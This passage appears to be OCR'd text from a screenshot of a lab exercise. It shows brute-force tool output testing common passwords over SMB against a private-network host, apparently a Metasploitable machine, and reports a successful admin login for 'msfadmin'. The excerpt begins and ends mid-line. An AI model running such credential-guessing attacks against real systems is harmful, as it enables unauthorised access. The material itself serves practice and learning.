 1, 0 complete) User: msfadmin (24 of 35, 23 complete) Password: pass
word (1 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: msfadmin (24 of 35, 23 complete) Password: 1234
56 (2 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: msfadmin (24 of 35, 23 complete) Password: msfa
dmin (3 of 3 complete)
2025-10-16 17:53:42 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User:
msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: telnetd (25 of 35, 24 complete) Password: passw
ord (1 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: telnetd (25 of 35, 24 complete) Password: 12345
6 (2 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: telnetd (25 of 35, 24 complete) Password: msfad
min (3 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: sys (26 of 35, 25 complete) Password: password
(1 of 3 complete)
2025-10-16 17:53:42 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of
1, 0 complete) User: sys (26 of 35, 25 complete) Password: 123456 (2